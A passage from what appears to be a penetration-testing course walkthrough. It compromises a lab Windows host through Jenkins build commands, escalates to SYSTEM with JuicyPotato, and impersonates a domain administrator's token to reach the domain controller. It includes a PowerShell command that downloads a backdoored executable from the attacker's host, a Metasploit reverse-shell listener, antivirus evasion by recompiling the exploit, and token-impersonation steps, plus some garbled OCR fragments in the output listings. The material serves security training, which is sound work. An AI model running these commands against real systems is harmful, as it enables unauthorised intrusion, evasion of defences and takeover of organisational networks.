It's safe to assume that since Poultry used antivirus software, Cevapi will as well. We should be able to use the same whoami backdoored shell that we generated earlier and attempt to obtain a meterpreter shell on Cevapi. We will first have to set up a web server to download the shell from, use Jenkins to download the shell, start a metasploit listener on Kali, and finally run the backdoored executable using Jenkins.



First, let's create a new directory to work from and copy the old whoami.exe payload to it.

kali@kali:~\$ **cd ~** kali@kali:~\$ **mkdir cevapi** kali@kali:~\$ **cd cevapi/** kali@kali:~/cevapi\$ **cp ../poultry/whoami.exe ./**

*Listing 984 - Creating a working directory for Cevapi* 

Next, we will start an HTTP server to allow Cevapi to download the payload.

kali@kali:~/cevapi\$ **sudo python3 -m http.server 80** Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ... *Listing 985 - Starting a HTTP server* 

In Jenkins, we will click the *Access* link at the top left of the screen within the breadcrumbs. This will take us back to the Access item page.



*Figure 53: Access Item Page* 



Next, we click *Configure* in the sidebar to open the configuration page, which allows us to change the Build command. We will attempt to use PowerShell to download the file.



*Figure 54: Powershell Command To Download Payload* 

More specifically, we will use the *DownloadFile* method within the *System.Net.WebClient* object to pass in our Kali IP address and the location of where we want the file downloaded on the filesystem.

```
powershell.exe (New-Object 
System.Net.WebClient).DownloadFile('http://10.11.0.4/whoami.exe', 
'c:\Users\Public\whoami.exe')
```

```
Listing 986 - Command used to download whoami.exe
```
With the PowerShell command set, we will click *Save*, which will take us back to the "Access" item page. From here, we select *Build Now* to execute the command. If the command worked, we will see a log entry in our Python HTTP server.

```
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ... 
|10.11.1.250 - - [12/Dec/2019 11:44:49] "GET /whoami.exe HTTP/1.1" 200 -
```
*Listing 987 - Reviewing the HTTP server logs* 

Now that our file is downloaded, we can stop the Python HTTP server and start msfconsole with the appropriate parameters that were used to generate the payload initially.

```
kali@kali:~$ sudo msfconsole -q -x "use exploit/multi/handler;\ 
                            set PAYLOAD windows/meterpreter/reverse_tcp;\ 
                            set LHOST 10.11.0.4;\ 
                            set LPORT 80;\ 
                            run" 
... 
[*] Started reverse TCP handler on 10.11.0.4:80
```
*Listing 988 - Starting msfconsole* 



Next, we will go back to Jenkins and reconfigure the item to run the shell. This can be done by setting the command to execute to the path of the downloaded binary. When we are ready to capture the shell, we click *Build Now* in Jenkins. If everything went according to plan, we should capture the reverse shell in metasploit.

```
Never<br>1/1/2019 6:10:50 AM<br>Oo<br>2009 2:07:01 PM<br>Narman
[*] Sending stage (180291 bytes) to 10.11.1.250 
[*] Meterpreter session 1 opened (10.11.0.4:80 -> 10.11.1.250:12165) at 2019-12-12 
12:07:30 -0700 
meterpreter > shell
Process 4688 created. 
Channel 1 created. 
Microsoft Windows [Version 10.0.15063] 
(c) 2017 Microsoft Corporation. All rights reserved. 
C:\Program Files (x86)\Jenkins\workspace\Access>whoami
whoami 
cevapi\jenkinsuser 
C:\Program Files (x86)\Jenkins\workspace\asdf>net user jenkinsuser
net user jenkinsuser 
User name jenkinsuser 
Full Name 
Comment 
User's comment 
Country/region code 000 (System Default) 
Account active The Yes
Account expires Never
Password last set 10/31/2019 6:10:50 AM 
Password expires Never
Password changeable 11/1/2019 6:10:50 AM 
Password required No
User may change password Yes 
Workstations allowed all
Logon script 
User profile 
Home directory 
Last logon 1/1/2020 2:07:01 PM 
|Logon hours allowed All 
Local Group Memberships *Users
Global Group memberships *None
The command completed successfully.
```
*Listing 989 - Obtaining a shell* 

As expected, the user running the Jenkins builds has the name of *jenkinsuser*. This user is also not in any administrator groups. Now that we have a shell, let's enumerate Cevapi in the hopes of finding a privilege escalation.



## *24.8.3 Post Exploitation Enumeration*

This is a good point to take a step back and look at what we have so far. We have two compromised Linux Hosts (Ajla and Zora). The first host runs in the external network and the second in the internal network. We also have Poultry, a Windows host that is joined to a domain, compromised in the internal network. Finally, we are currently in the process of compromising Cevapi.



*Figure 55: Network Diagram including Cevapi* 

Before we start poking around Cevapi too much, we will first check what the current user's permissions are. We can do this with the **whoami /priv** command.



*Listing 990 - Checking user permissions* 

Most of the privileges seem standard, but *SeImpersonatePrivilege* stands out. The description states that it allows us to "Impersonate a client after authentication". We will make a mental note of this permission as we continue to enumerate.

Next, we can gather some basic information about the system to see what version of OS we are running and what patch level Cevapi is at.



...



C:\Program Files (x86)\Jenkins\workspace\Access>**systeminfo** sy

*Listing 991 - Checking systeminfo* 

Based on the output, we can gather that Cevapi is running on Windows 10 pro build 15063. According to the Windows 10 version history, build 15063 was released on April 5, 2017. We will make a mental note that this build of Windows is not the most recent. We also find that it has eight hotfixes installed. This might be useful later if we attempt to elevate our privileges by exploiting a Windows OS vulnerability. We also see that this target is joined to the domain.

Let's go back to the *SeImpersonate* privilege. A quick Google search for "elevate privileges Selmpersonate" allows us to discover an exploit with the name of "Juicy Potato". Juicy Potato describes itself as "Another Local Privilege Escalation tool, from a Windows Service Accounts to NT AUTHORITY\SYSTEM".<sup>748</sup> This sounds exactly like what we need, therefore let's dig a bit deeper.

### *24.8.4 Privilege Escalation*

The Juicy Potato source code can be found on the github page: https://github.com/ohpe/juicypotato. Juicy Potato was written, and can be compiled with, Visual Studio. After a review of the code, we do not find anything that raises concerns, so we can deem this exploit to be safe to run against our target. **|**

*While the Juicy Potato binary can be downloaded directly from the GitHub page, we recommend that students get used to compiling their own binary files after a review of the source code, as a good and more safe practice.* 

*In this case, the publicly available binary file is easily detected as malicious by the McAfee AV solution that is used in the lab. Therefore, we first needed to identify the offending bytes and verify that we can bypass detection with our* 

<sup>748 (</sup>Andrea Pierini, Giuseppe Trotta, 2019), https://ohpe.it/juicy-potato/



*modifications. Using the file-splitting technique with the help of a slightly modified Python script,749 we realized that the AV signature was based on the embedded string that contained the path to the generated PDB file. As this is an artifact of the compilation process, the evasion was rather simple: we simply compiled the JuicyPotato source code without the /DEBUG flag. This was sufficient to bypass the McAfee detection, so we will use the binary that we compiled, which can be found on your Windows 10 PWK client VM in the labs. If you have access to Visual Studio, you could attempt to compile the exploit yourself.* 

Once JuicyPotato.exe is transferred to our Kali machine, we can use our existing meterpreter shell to upload it to Cevapi.

C:\Program Files (x86)\Jenkins\workspace\Access>**exit**

```
meterpreter > upload /home/kali/cevapi/JuicyPotato.exe c:/Users/Public/JuicyPotato.exe
[*] uploading : /home/kali/cevapi/JuicyPotato.exe -> c:/Users/Public/JuicyPotato.exe 
[*] Uploaded 339.50 KiB (100.0%): /home/kali/cevapi/JuicyPotato.exe -> 
c:/Users/Public/JuicyPotato.exe 
[*] uploaded : /home/kali/cevapi/JuicyPotato.exe -> c:/Users/Public/JuicyPotato.exe 
meterpreter >
```
*Listing 992 - JuicyPotato.exe uploaded to Cevapi* 

Before we run **JuicyPotato.exe**, there are some mandatory arguments we must establish. The documentation states that we need to provide three mandatory arguments: **-t**, **-p**, and **-l**. 750

The first required flag ( **-t** ) is the "Process creation mode". The documentation states that we need *CreateProcessWithToken* if we have the *SeImpersonate* privilege, which we do. To direct Juicy Potato to use *CreateProcessWithToken*, we will pass the **t** value.

Next, the **-p** flag specifies the program we are trying to run. In this case, we can use the same backdoored whoami.exe binary that we used previously.

Finally, Juicy Potato allows us to specify an arbitrary port for the COM server to listen on with the **-l** flag.

We encourage you to read more about the mechanics behind this attack and the tool itself, but for **|**now the final command that we will place into Jenkins can be found in Listing 993.

C:\Users\Public\JuicyPotato.exe -t t -p C:\Users\Public\whoami.exe -l 5837 *Listing 993 - JuicyPotato command* 

Next, we will background our current meterpreter session and start a new listener.

C:\Program Files>**exit** exit

meterpreter > **background**

<sup>749 (</sup>Github, 2013), https://github.com/rzwck/pydsplit/blob/master/pydsplit.py

<sup>750 (</sup>Giuseppe Trotta, 2019), https://github.com/ohpe/juicy-potato#





```
msf5 exploit(multi/handler) > run
```

```
[*] Started reverse TCP handler on 10.11.0.4:80
```
*Listing 994 - Backgrounding the meterpreter session* 

Finally, we will edit the Item configuration in Jenkins to run the Juicy Potato command. We also must check the *Execute concurrent builds if necessary* checkbox to allow us to run both the old build and the new build at once. While this isn't necessary, it is nice to have a fallback to the old low-privilege shell if needed.



*Figure 56: Configuring the Batch Command to run Juicy Potato* 

Once the configuration is saved, we select *Build Now* and wait for the meterpreter shell.

The build will show as failed, however, if we watch msfconsole, we still obtain a SYSTEM shell.



[\*] Sending stage (180291 bytes) to 10.11.1.250 [\*] Meterpreter session 4 opened (10.11.0.4:80 -> 10.11.1.250:3261) at 15:03:00 meterpreter > **shell** ... C:\Windows\system32>**whoami** whoami **nt authority\system** C:\Windows\system32>

*Listing 995 - Obtaining System shell* 

## *24.8.5 Post Exploitation Enumeration*

We've already conducted some basic enumeration against the Cevapi target. During this stage, we will concentrate on getting closer to our stated goal, Domain Admin.

Earlier, we discovered that Cevapi is, in fact, joined to the sandbox.local domain. Let's take a look to see if any domain accounts are logged in for us to impersonate their tokens. Similar to how we tested Poultry, we will again use the incognito extension within meterpreter to list all available tokens.

```
-930<br>-9304<br>-93047 Deepanshu Sharma<br>-93047 Deepanshu Sharma<br>-93047 Deepanshu Sharma<br>-93047 Deepanshu Sharma<br>-93047 Deepanshu Sharma<br>-93047 Deepanshu Sharma<br>-93047 Deepanshu Sharma<br>-93047 Deepanshu Sharma<br>-93047 Deepanshu Sh
C:\Windows\system32>exit
exit 
meterpreter > use incognito
Loading extension incognito...Success. 
meterpreter > list_tokens -u
Delegation Tokens Available 
======================================== 
CEVAPI\cevapiadmin 
CEVAPI\jenkinsuser 
Font Driver Host\UMFD-0 
Font Driver Host\UMFD-1 
NT AUTHORITY\LOCAL SERVICE 
NT AUTHORITY\NETWORK SERVICE 
NT AUTHORITY\SYSTEM 
sandbox\Administrator
Window Manager\DWM-1 
Impersonation Tokens Available 
======================================== 
                                             |
```
NT AUTHORITY\ANONYMOUS LOGON

*Listing 996 - Listing tokens that can be impersonated* 

It appears that the sandbox.local administrator user is logged into Cevapi. Let's try to impersonate this user to verify that we can escalate our privileges. To do this, we will use the **impersonate\_token** command and specify the Administrator user. We will have to escape the "\" character in order for Metasploit to read the command correctly.



meterpreter > **impersonate\_token sandbox\\Administrator** [+] Delegation token available [+] Successfully impersonated user sandbox\Administrator

meterpreter > **getuid** Server username: sandbox\Administrator

meterpreter > **shell** Process 7276 created. Channel 3 created. Microsoft Windows [Version 10.0.15063] (c) 2017 Microsoft Corporation. All rights reserved.

C:\Windows\system32>**whoami** whoami **sandbox\administrator**

C:\Windows\system32>

*Listing 997 - Impersonating the sandbox administrator* 

Success! We are now running as the sandbox\administrator user. Next, we need to verify that this is indeed an administrative user.

```
C:\Windows\system32>net user /domain administrator
net user /domain administrator 
The request will be processed at a domain controller for domain sandbox.local. 
... 
Logon hours allowed All 
Local Group Memberships *Administrators *Remote Desktop Users
Global Group memberships *Domain Admins *Enterprise Admins 
                            *Domain Users *Schema Admins 
                            *Group Policy Creator 
The command completed successfully.
```
*Listing 998 - Checking the Administrators permissions* 

Excellent! As shown in Listing 998, the administrator user is part of the Domain Admins and Enterprise Admins group.



# 24.9 Targeting the Domain Controller

At this point, we have compromised two Linux servers, Ajla and Zora. Using Zora's internal network access, we were able to pivot to Poultry. This host allowed us to get an initial look into the internal domain. From here, we compromised Cevapi and we just impersonated the sandbox administrator's token on Cevapi. We now need to use the impersonation to obtain access to the domain controller.





## *24.9.1 Exploiting the Domain Controller*

With the ability to run commands as the domain administrator user, one way we can get access to the domain controller is by using the PowerShell *New-PSSession* cmdlet to open a new session against a remote host.751

To do this, we will first attempt to discover the domain controller's hostname to ensure that we are targeting the correct server. In order to discover the hostname, we will use **nslookup**. 752 **|**

```
C:\Windows\system32>nslookup
nslookup 
DNS request timed out. 
     timeout was 2 seconds. 
Default Server: UnKnown 
Address: 10.5.5.30
```

```
> set type=all
```
<sup>751 (</sup>MicroSoft, 2020), https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.core/new-pssession

<sup>752 (</sup>Server Fault, 2010), https://serverfault.com/a/78093



```
> _ldap._tcp.dc._msdcs.sandbox.local
Server: UnKnown 
Address: 10.5.5.30 
_ldap._tcp.dc._msdcs.sandbox.local SRV service location: 
         priority = 0weight = 100
         port = 389
         svr hostname = SANDBOXDC.sandbox.local
SANDBOXDC.sandbox.local internet address = 10.5.5.30 
> exit
C:\Windows\system32>
```

```
Listing 999 - nslookup to discover hostname
```
Running **nslookup** without any options starts it in interactive mode, allowing us to set the type of record we are looking for. In this case, the type we are looking for is "all". Next, we do a lookup on the *\_ldap.\_tcp.dc.\_msdcs\_* entry within the sandbox.local domain. This results in nslookup returning the hostname of the domain controller.

With the hostname acquired, we will launch **powershell** from our meterpreter shell.

```
meterpreter > shell
Process 260 created. 
Channel 5 created. 
... 
C:\Windows\system32>powershell
powershell 
PS C:\Windows\system32>
```
*Listing 1000 - Starting PowerShell* 

At the powershell prompt, we will use *New-PSSession* with the flag *-Computer SANDBOXDC* to start a new session on the domain controller, which will be saved in the *\$dcsesh* object.

```
PS C:\Windows\system32> $dcsesh = New-PSSession -Computer SANDBOXDC
$dcsesh = New-PSSession -Computer SANDBOXDC 
PS C:\Windows\system32>
```
*Listing 1001 - Creating new PowerShell session*  **|**

From here, we can use the *Invoke-Command* cmdlet to run a command against the domain controller. We need to pass in the session with the *-Session* flag and the command we want to execute with the *-ScriptBlock* command. The command that we want to get executed must be wrapped in curly braces. An example of checking the IP of the domain controller can be found below.

```
PS C:\Windows\system32> Invoke-Command -Session $dcsesh -ScriptBlock {ipconfig}
Invoke-Command -Session $dcsesh -ScriptBlock {ipconfig}
```
Windows IP Configuration

